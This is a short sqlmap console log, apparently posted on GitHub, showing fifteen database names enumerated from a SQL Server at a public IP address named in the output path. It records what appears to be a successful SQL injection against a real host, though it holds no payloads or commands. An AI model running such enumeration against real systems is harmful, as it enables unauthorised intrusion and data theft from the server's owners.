 Sqlmap
[15:02:28] [WARNING] reflective value(s) found and filtering out
available databases [15]:
[*] Gmis
[*] Gmis3.3
[*] gmis_jndx
[*] Gmiste
[*] Gmistest
[*] gmistestnew
[*] GzsData
[*] GzsDatak
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[*] wzdx
[15:02:28] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\218.75.27.177'
[*] shutting down at 15:02:28